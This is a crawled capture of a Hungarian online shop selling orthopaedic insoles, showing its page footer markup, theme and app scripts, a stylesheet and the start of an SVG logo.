                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Webáruház</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Medicovi
                            </a>
                          </li><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fiók
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termék Visszaküldése
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Adatvédelmi Irányelvek
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Általános Szerződési Feltételek
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Fizetési módok</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Medicovi.hu</a></small>
        
          <small class="copyright__content">· Lumatix s.r.o. ·  Záhradnícka 93 · Bratislava · Szlovákia</small>
        
</div>
    </div>
  </div>
</footer>


</div><section id="shopify-section-sections--26396829450584__custom_liquid_yimzXM" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--26396829450584__custom_liquid_yimzXM-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--26396829450584__custom_liquid_yimzXM-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--26396829450584__custom_liquid_yimzXM-padding">
    <div class="page-width">
  <p style="font-size: 70%; /* alebo scale podľa potreby */
  line-height: 1.4;
  color: #999;">
   Az ezen a weboldalon található információk nem szolgálnak diagnózis, kezelés vagy orvosi tanácsadás nyújtására.
A termékek, szolgáltatások, információk és egyéb tartalmak, beleértve a közvetlenül vagy harmadik felek weboldalaira mutató hivatkozásokon keresztül nyújtott információkat is,
kizárólag tájékoztató célt szolgálnak.
Minden orvosi vagy egészségügyi diagnózissal, illetve a kezelési lehetőségekkel kapcsolatban forduljon orvosához vagy más egészségügyi szakemberhez.
Az eredmények eltérőek lehetnek.
  </p>
</div>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.medicovi.hu';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`,
      };

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
        unavailable_with_option: `[value] – Nincs készleten`,
      };

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>
  <style>  </style>
<div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'index',
        domain: 'www.medicovi.hu',
        pageTitle: 'Ortopédiai betétek Medicovi | 30 napos pénzvisszafizetési garancia',
        currency: 'HUF',
        shop: 'f1cf74.myshopify.com',
        canonicalUrl: 'https://www.medicovi.hu/',
        pageType: 'index',
        moneyFormat: '{{ amount_no_decimals_with_space_separator }} Ft',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '{{ amount_no_decimals_with_space_separator }} Ft'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.hu
  data-shop-domain=www.medicovi.hu
  data-external-identifier=bxZ6MDMBnoX97rWcLizseLuw22YQ3Kqu9OhTwVR8e2w
  
>
</script>


</div><div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.hu"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.hu/cdn/shop/t/10/assets/custom.css?v=145341839879420791511762524864
body_size: -44
content:
/** Shopify CDN: Minification failed

Line 24:14 Unexpected "{"
Line 24:23 Expected ":"
Line 25:14 Unexpected "{"
Line 25:23 Expected ":"
Line 31:14 Unexpected "{"
Line 31:23 Expected ":"
Line 32:14 Unexpected "{"
Line 32:23 Expected ":"

**/

/* vlož do súboru, ktorý sa načíta ÚPLNE posledný (napr. custom.css) */
html { 
  font-size: 10px;   /* z 16 → 17 px  (+6.25 %) */
}
@media (min-width: 1200px){
  html { font-size: 10px; } /* voliteľné, jemné zvýšenie na veľkých displejoch */
}
body { font-size: clamp(18px, 1rem + 0.12vw, 18px) !important; }
/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.medicovi.hu/cdn/shop/files/Medicovi.svg?v=1692029048&width=352
body_size: 1475
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg2"
   width="2322.6667"
   height="1037.3867"
   viewBox="0 0 2322.6667 1037.3867"
   sodipodi:docname="Medicovi.eps"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs6" />
  <sodipodi:namedview
     id="namedview4"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1" />
  <g
